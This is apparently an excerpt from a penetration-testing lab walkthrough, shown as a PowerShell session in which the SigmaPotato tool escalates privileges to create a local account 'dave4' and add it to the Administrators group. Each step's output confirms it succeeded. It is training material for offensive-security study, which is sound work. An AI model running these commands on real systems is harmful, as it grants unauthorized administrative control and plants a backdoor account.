 S C:\Users\dave> .\SigmaPotato "net user dave4 lab /add"
.\SigmaPotato "net user dave4 lab /add"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
...
[+] Process Started with PID: 2004

[+] Process Output:
The command completed successfully.

PS C:\Users\dave> net user
net user

User accounts for \\CLIENTWK220

-------------------------------------------------------------------------------
Administrator            BackupAdmin              dave
dave4                    daveadmin                DefaultAccount
Guest                    offsec                   steve
WDAGUtilityAccount
The command completed successfully.

PS C:\Users\dave> .\SigmaPotato "net localgroup Administrators dave4 /add"
.\SigmaPotato "net localgroup Administrators dave4 /add"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
...
[+] Process Started with PID: 10872

[+] Process Output:
The command completed successfully.


PS C:\Users\dave> net localgroup Administrators
net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/
domain

Members

-------------------------------------------------------------------------------
Administrator
BackupAdmin
dave4